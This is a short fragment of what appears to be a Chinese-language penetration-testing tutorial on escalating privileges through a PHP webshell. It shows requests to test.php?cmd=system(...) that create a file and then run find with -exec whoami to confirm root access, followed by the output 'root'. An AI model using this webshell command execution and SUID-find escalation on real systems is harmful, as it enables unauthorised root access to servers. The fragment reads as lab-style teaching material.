 WebShell-权限提升
2.在当前工作目录下创建一个 pentestlab 文件
test.php?cmd=system("touch pentestlab;");
3.执行下面的命令查看权限
test.php?cmd=system("find pentestlab -exec whoami \;");
127.0.0.1/test.php?cmd=system("find pentestlab
Hello,world!
root